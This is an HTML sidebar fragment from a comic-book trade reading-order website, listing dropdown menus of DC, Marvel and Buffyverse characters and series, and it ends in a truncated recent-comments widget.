	<option value='https://www.tradereadingorder.com/character/wilkinson/'>Wilkinson (4)</option>
	<option value='https://www.tradereadingorder.com/character/william-hunter/'>William&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/willy-anders/'>Willy&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/windfall/'>Windfall (5)</option>
	<option value='https://www.tradereadingorder.com/character/wing/'>Wing (3)</option>
	<option value='https://www.tradereadingorder.com/character/winged-victory/'>Winged&nbsp;Victory (3)</option>
	<option value='https://www.tradereadingorder.com/character/winston-churchill/'>Winston&nbsp;Churchill (1)</option>
	<option value='https://www.tradereadingorder.com/character/wise-son/'>Wise&nbsp;Son (2)</option>
	<option value='https://www.tradereadingorder.com/character/wissen/'>Wissen (1)</option>
	<option value='https://www.tradereadingorder.com/character/witchfire/'>Witchfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizard/'>Wizard (2)</option>
	<option value='https://www.tradereadingorder.com/character/wizardo/'>Wizardo (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-girl/'>Wonder&nbsp;Girl (23)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-man/'>Wonder&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-tot/'>Wonder&nbsp;Tot (2)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-wabbit/'>Wonder&nbsp;Wabbit (1)</option>
	<option value='https://www.tradereadingorder.com/character/wonder-woman/'>Wonder&nbsp;Woman (94)</option>
	<option value='https://www.tradereadingorder.com/character/woodson-hex/'>Woodson&nbsp;Hex (3)</option>
	<option value='https://www.tradereadingorder.com/character/worlds-finest/'>World&#039;s&nbsp;Finest (6)</option>
	<option value='https://www.tradereadingorder.com/character/worthy/'>worthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/wotan/'>Wotan (2)</option>
	<option value='https://www.tradereadingorder.com/character/wrath/'>Wrath (1)</option>
	<option value='https://www.tradereadingorder.com/character/wyynde/'>Wyynde (1)</option>
	<option value='https://www.tradereadingorder.com/character/xax/'>Xax (5)</option>
	<option value='https://www.tradereadingorder.com/character/xiang-po/'>Xiang&nbsp;Po (1)</option>
	<option value='https://www.tradereadingorder.com/character/xombi/'>Xombi (1)</option>
	<option value='https://www.tradereadingorder.com/character/xs/'>XS (1)</option>
	<option value='https://www.tradereadingorder.com/character/yankee-poodle/'>Yankee&nbsp;Poodle (1)</option>
	<option value='https://www.tradereadingorder.com/character/yasu-hoshi/'>Yasu&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/yeti/'>Yeti (1)</option>
	<option value='https://www.tradereadingorder.com/character/yo-yo/'>Yo-Yo (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-frankenstein/'>Young&nbsp;Frankenstein (1)</option>
	<option value='https://www.tradereadingorder.com/character/young-justice/'>Young&nbsp;Justice (3)</option>
	<option value='https://www.tradereadingorder.com/character/zach-nollan/'>Zach&nbsp;Nollan (1)</option>
	<option value='https://www.tradereadingorder.com/character/zan/'>Zan (2)</option>
	<option value='https://www.tradereadingorder.com/character/zaryan-the-conqueror/'>Zaryan&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/zatanna/'>Zatanna (29)</option>
	<option value='https://www.tradereadingorder.com/character/zatara/'>Zatara (13)</option>
	<option value='https://www.tradereadingorder.com/character/zauriel/'>Zauriel (6)</option>
	<option value='https://www.tradereadingorder.com/character/zebra-man/'>Zebra-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/zed/'>Zed (2)</option>
	<option value='https://www.tradereadingorder.com/character/zelda/'>Zelda (4)</option>
	<option value='https://www.tradereadingorder.com/character/zeus/'>Zeus (7)</option>
	<option value='https://www.tradereadingorder.com/character/zirral/'>Zirral (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-levine/'>Zoe&nbsp;Levine (2)</option>
	<option value='https://www.tradereadingorder.com/character/zoe-torres/'>Zoe&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/zookeeper/'>Zookeeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/zoom/'>Zoom (2)</option>
	<option value='https://www.tradereadingorder.com/character/zor/'>Zor (1)</option>
	<option value='https://www.tradereadingorder.com/character/zor-l/'>Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/zsasz/'>Zsasz (3)</option>
	<option value='https://www.tradereadingorder.com/character/zubaidah/'>Zubaidah (2)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">DC Series</option>
    	<option value='https://www.tradereadingorder.com/dc-series/52/'>52 (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/absolute-editions/'>Absolute&nbsp;Editions (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/batman-r-i-p-batman-reborn/'>Batman&nbsp;R.I.P.&nbsp;/&nbsp;Batman&nbsp;Reborn (25)</option>
	<option value='https://www.tradereadingorder.com/dc-series/best-of/'>Best&nbsp;Of (64)</option>
	<option value='https://www.tradereadingorder.com/dc-series/blackest-night/'>Blackest&nbsp;Night (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/books-of-magic/'>Books&nbsp;of&nbsp;Magic (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/cosmic-odyssey/'>Cosmic&nbsp;Odyssey (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis/'>Crisis (52)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-infinite-earths/'>Crisis&nbsp;On&nbsp;Infinite&nbsp;Earths (4)</option>
	<option value='https://www.tradereadingorder.com/dc-series/crisis-on-multiple-earths/'>Crisis&nbsp;on&nbsp;Multiple&nbsp;Earths (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-all-ages/'>DC&nbsp;All&nbsp;Ages (53)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-animated/'>DC&nbsp;Animated (40)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-archive-editions/'>DC&nbsp;Archive&nbsp;Editions (187)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-childrens-books/'>DC&nbsp;Children&#039;s&nbsp;Books (6)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-chronicles/'>DC&nbsp;Chronicles (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-comics-classics-library/'>DC&nbsp;Comics&nbsp;Classics&nbsp;Library (9)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-companion-volumes/'>DC&nbsp;Companion&nbsp;Volumes (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers/'>DC&nbsp;Crossovers (36)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-crossovers-marvel-dc/'>DC&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (13)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-war-stories/'>DC&nbsp;War&nbsp;Stories (31)</option>
	<option value='https://www.tradereadingorder.com/dc-series/dc-westerns/'>DC&nbsp;Westerns (18)</option>
	<option value='https://www.tradereadingorder.com/dc-series/death-of-superman/'>Death&nbsp;Of&nbsp;Superman (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/deluxe-editions/'>Deluxe&nbsp;Editions (19)</option>
	<option value='https://www.tradereadingorder.com/dc-series/earth-one/'>Earth&nbsp;One (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/elseworlds/'>Elseworlds (167)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-crisis/'>Final&nbsp;Crisis (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/final-night/'>Final&nbsp;Night (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/greatest-stories-ever-told/'>Greatest&nbsp;Stories&nbsp;Ever&nbsp;Told (23)</option>
	<option value='https://www.tradereadingorder.com/dc-series/identity-crisis/'>Identity&nbsp;Crisis (7)</option>
	<option value='https://www.tradereadingorder.com/dc-series/infinite-crisis/'>Infinite&nbsp;Crisis (34)</option>
	<option value='https://www.tradereadingorder.com/dc-series/invasion/'>Invasion (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/legends/'>Legends (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/milestone/'>Milestone (10)</option>
	<option value='https://www.tradereadingorder.com/dc-series/millennium/'>Millennium (2)</option>
	<option value='https://www.tradereadingorder.com/dc-series/new-krypton/'>New&nbsp;Krypton (20)</option>
	<option value='https://www.tradereadingorder.com/dc-series/panic-in-the-sky/'>Panic&nbsp;In&nbsp;The&nbsp;Sky (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/red-circle-heroes/'>Red&nbsp;Circle&nbsp;Heroes (3)</option>
	<option value='https://www.tradereadingorder.com/dc-series/showcase-presents/'>Showcase&nbsp;Presents (91)</option>
	<option value='https://www.tradereadingorder.com/dc-series/underworld-unleashed/'>Underworld&nbsp;Unleashed (1)</option>
	<option value='https://www.tradereadingorder.com/dc-series/zero-hour/'>Zero&nbsp;Hour (1)</option></select>
<br>
<select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">Marvel Character</option>
	</select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Marvel Series</option>
    	<option value='https://www.tradereadingorder.com/marvel-series/1602/'>1602 (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/acts-of-vengeance/'>Acts&nbsp;Of&nbsp;Vengeance (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/'>Age&nbsp;Of&nbsp;Apocalypse (29)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/age-of-myth/'>Age&nbsp;Of&nbsp;Myth (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/all-ages/'>All-Ages (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/annihilation/'>Annihilation (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/armor-wars/'>Armor&nbsp;Wars (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/avengers-disassembled/'>Avengers&nbsp;Disassembled (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/chaos-war/'>Chaos&nbsp;War (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/civil-war/'>Civil&nbsp;War (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/clone-saga/'>Clone&nbsp;Saga (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/curse-of-the-mutants/'>Curse&nbsp;Of&nbsp;The&nbsp;Mutants (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/dark-reign/'>Dark&nbsp;Reign (48)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/decimation/'>Decimation (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-161-x-men-forever/'>Earth-161&nbsp;(X-Men&nbsp;Forever) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-2149-marvel-zombies/'>Earth-2149&nbsp;(Marvel&nbsp;Zombies) (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/earth-x/'>Earth&nbsp;X (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/fall-of-the-hulks/'>Fall&nbsp;Of&nbsp;The&nbsp;Hulks (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/first-class/'>First&nbsp;Class (18)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroes-reborn/'>Heroes&nbsp;Reborn (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/heroic-age/'>Heroic&nbsp;Age (16)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/house-of-m/'>House&nbsp;Of&nbsp;M (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/hyborian-era/'>Hyborian&nbsp;Era (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/inferno/'>Inferno (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/manifest-destiny/'>Manifest&nbsp;Destiny (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-2099/'>Marvel&nbsp;2099 (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-adventures/'>Marvel&nbsp;Adventures (96)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-all-ages/'>Marvel&nbsp;All&nbsp;Ages (167)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/'>Marvel&nbsp;Best-Of&nbsp;Style&nbsp;Collection (99)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-classic/'>Marvel&nbsp;Classic (56)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/'>Marvel&nbsp;Companion&nbsp;Volumes (155)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-cosmic/'>Marvel&nbsp;Cosmic (69)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers/'>Marvel&nbsp;Crossovers (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/'>Marvel&nbsp;Crossovers:&nbsp;Marvel&nbsp;/&nbsp;DC (31)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-encyclopedia/'>Marvel&nbsp;Encyclopedia (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-essentials/'>Marvel&nbsp;Essentials (148)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-fairy-tales/'>Marvel&nbsp;Fairy&nbsp;Tales (3)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-handbooks/'>Marvel&nbsp;Handbooks (49)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-illustrated-digests/'>Marvel&nbsp;Illustrated&nbsp;Digests (8)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-index/'>Marvel&nbsp;Index (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-knights/'>Marvel&nbsp;Knights (121)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-legends/'>Marvel&nbsp;Legends (21)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/'>Marvel&nbsp;M2&nbsp;Universe (30)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-mangaverse/'>Marvel&nbsp;Mangaverse (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masters/'>Marvel&nbsp;Masters (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-masterworks/'>Marvel&nbsp;Masterworks (168)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-max/'>Marvel&nbsp;MAX (68)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-movieverse/'>Marvel&nbsp;Movieverse (20)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-noir/'>Marvel&nbsp;Noir (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-omnibus/'>Marvel&nbsp;Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-platinum/'>Marvel&nbsp;Platinum (7)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/'>Marvel&nbsp;Pocket&nbsp;Books (44)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classic/'>Marvel&nbsp;Premiere&nbsp;Classic (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/'>Marvel&nbsp;Premiere&nbsp;Classics (57)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-team-up/'>Marvel&nbsp;Team-Up (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/'>Marvel&nbsp;Ultimate&nbsp;Guides (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-visionaries/'>Marvel&nbsp;Visionaries (64)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-war-stories/'>Marvel&nbsp;War&nbsp;Stories (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-westerns/'>Marvel&nbsp;Westerns (14)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/marvel-world-war-ii-era/'>Marvel&nbsp;World&nbsp;War&nbsp;II&nbsp;Era (12)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/mighty-marvel-collectors-album/'>Mighty&nbsp;Marvel&nbsp;Collector&#039;s&nbsp;Album (6)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/new-universe/'>New&nbsp;Universe (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/onslaught/'>Onslaught (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/planet-hulk/'>Planet&nbsp;Hulk (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-invasion/'>Secret&nbsp;Invasion (41)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/secret-wars/'>Secret&nbsp;Wars (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/shadowland/'>Shadowland (10)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/siege/'>Siege (15)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/spider-man-the-gauntlet/'>Spider-Man:&nbsp;The&nbsp;Gauntlet (9)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/star-comics/'>Star&nbsp;Comics (4)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-end/'>The&nbsp;End (17)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/the-heroic-age/'>The&nbsp;Heroic&nbsp;Age (1)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/tsunami/'>Tsunami (25)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/ultimate-collection-complete-epic/'>Ultimate&nbsp;Collection&nbsp;/&nbsp;Complete&nbsp;Epic (50)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/war-of-kings/'>War&nbsp;Of&nbsp;Kings (11)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/what-if/'>What&nbsp;If? (142)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/wolverine-goes-to-hell/'>Wolverine&nbsp;Goes&nbsp;To&nbsp;Hell (5)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulk/'>World&nbsp;War&nbsp;Hulk (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulks/'>World&nbsp;War&nbsp;Hulks (2)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/x-men-family/'>X-Men&nbsp;Family (5)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Buffyverse Character</option>
    	<option value='https://www.tradereadingorder.com/buffyverse-character/alex-roman/'>Alex&nbsp;Roman (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/aluwyn/'>Aluwyn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/amy-madison/'>Amy&nbsp;Madison (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/andrew-wells/'>Andrew&nbsp;Wells (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/angel/'>Angel (30)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anna-the-ringle-demon/'>Anna&nbsp;the&nbsp;Ringle&nbsp;Demon (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anya/'>Anya (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/audrey-hepburn/'>Audrey&nbsp;Hepburn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bay/'>Bay (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/beck/'>Beck (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bela-legosi/'>Bela&nbsp;Legosi (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/betta-george/'>Betta&nbsp;George (7)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/broos/'>Bro&#039;os (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/buffy-anne-summers/'>Buffy&nbsp;Anne&nbsp;Summers (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/burge/'>Burge (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/charles-gunn/'>Charles&nbsp;Gunn (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/clem/'>Clem (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/connor-reilly/'>Connor&nbsp;Reilly (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/cordelia-chase/'>Cordelia&nbsp;Chase (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/daniel-oz-osbourne/'>Daniel&nbsp;&#039;Oz&#039;&nbsp;Osbourne (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/darla/'>Darla (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dawn-summers/'>Dawn&nbsp;Summers (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/denyl/'>Denyl (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/desdemona/'>Desdemona (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/doyle/'>Doyle (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dracula/'>Dracula (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dragon/'>Dragon (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/drusilla/'>Drusilla (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/erin-fray/'>Erin&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ethan-rayne/'>Ethan&nbsp;Rayne (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith/'>Faith (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith-lehane/'>Faith&nbsp;Lehane (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/felicia-valentine/'>Felicia&nbsp;Valentine (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gates/'>Gates (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/groosalugg/'>Groosalugg (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gunther/'>Gunther (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gwen-raiden/'>Gwen&nbsp;Raiden (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/halfrak/'>Halfrak (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/hank-summers/'>Hank&nbsp;Summers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harmony-kendall/'>Harmony&nbsp;Kendall (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harth-fray/'>Harth&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/illyria/'>Illyria (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ilyria/'>Ilyria (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jamaerah/'>Jamaerah (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jeremy-johns/'>Jeremy&nbsp;Johns (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jonathan/'>Jonathan (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/joyce-summers/'>Joyce&nbsp;Summers (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kate-lockley/'>Kate&nbsp;Lockley (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kennedy/'>Kennedy (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kenny/'>Kenny (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/knox/'>Knox (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/krph/'>Kr&#039;ph (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lady-genevieve/'>Lady&nbsp;Genevieve (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/laura-kay-weathermill/'>Laura&nbsp;Kay&nbsp;Weathermill (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/leah/'>Leah (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorelahn/'>Lorelahn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorne/'>Lorne (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/mayor-richard-wilkins-iii/'>Mayor&nbsp;Richard&nbsp;Wilkins&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/melaka-fray/'>Melaka&nbsp;Fray (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/nina-ash/'>Nina&nbsp;Ash (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/pike/'>Pike (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/principal-snyder/'>Principal&nbsp;Snyder (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/professor-maggie-walsh/'>Professor&nbsp;Maggie&nbsp;Walsh (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/quentin-travers/'>Quentin&nbsp;Travers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ragda/'>Ragda (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/renee/'>Renee (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/riley-finn/'>Riley&nbsp;Finn (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/robin-wood/'>Robin&nbsp;Wood (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/roden/'>Roden (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rowena/'>Rowena (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rupert-giles/'>Rupert&nbsp;Giles (12)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/satsu/'>Satsu (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/simone-doffler/'>Simone&nbsp;Doffler (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spider/'>Spider (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spike/'>Spike (21)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/tara-maclay/'>Tara&nbsp;Maclay (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/the-master/'>The&nbsp;Master (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/twilight/'>Twilight (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/warren-mears/'>Warren&nbsp;Mears (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/wesley-wyndam-pryce/'>Wesley&nbsp;Wyndam-Pryce (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/willow-rosenberg/'>Willow&nbsp;Rosenberg (14)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/winifred-burkle/'>Winifred&nbsp;Burkle (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/xander-harris/'>Xander&nbsp;Harris (15)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Creator</option>
    </select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Edition</option>
    	<option value='https://www.tradereadingorder.com/edition/black-and-white/'>Black&nbsp;and&nbsp;White (247)</option>
	<option value='https://www.tradereadingorder.com/edition/digest/'>Digest (277)</option>
	<option value='https://www.tradereadingorder.com/edition/hardcover/'>Hardcover (1259)</option>
	<option value='https://www.tradereadingorder.com/edition/kindle/'>Kindle (1)</option>
	<option value='https://www.tradereadingorder.com/edition/leather-bound/'>Leather&nbsp;Bound (1)</option>
	<option value='https://www.tradereadingorder.com/edition/omnibus/'>Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/edition/oversized/'>Oversized (194)</option>
	<option value='https://www.tradereadingorder.com/edition/prestige/'>Prestige (176)</option>
	<option value='https://www.tradereadingorder.com/edition/second-edition/'>Second&nbsp;Edition (7)</option>
	<option value='https://www.tradereadingorder.com/edition/slipcase/'>Slipcase (10)</option>
	<option value='https://www.tradereadingorder.com/edition/softcover/'>Softcover (2933)</option></select>
<br></div>
		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Comments</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://tronsr.org/index.php?p=/discussion/1323323/i-am-the-new-guy' rel='external nofollow' class='url'>one Day at A time tv show</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-a-prehistoric-odyssey/comment-page-1/#comment-1372604">Review: Tor: A Prehistoric&nbsp;Odyssey</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://super.27sur.com/daredevil-reading-order/' rel='external nofollow' class='url'>Daredevil Reading Order &#8211; Super Wallpaper Site</a></span> on <a href="https://www.tradereadingorder.com/marvel/daredevil-legends-vol-4-typhoid-mary/comment-page-1/#comment-1372512">Daredevil Legends Vol. 4: Typhoid&nbsp;Mary</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://Scritter.Guldhammer.info/HenryKyte35' rel='external nofollow' class='url'>beginner life coaching</a></span> on <a href="https://www.tradereadingorder.com/blog/review-doc-savage-the-man-of-bronze/comment-page-3/#comment-1372497">Review: Doc Savage: The Man Of&nbsp;Bronze</a></li><li class="recentcomments"><span class="comment-author-link"><a 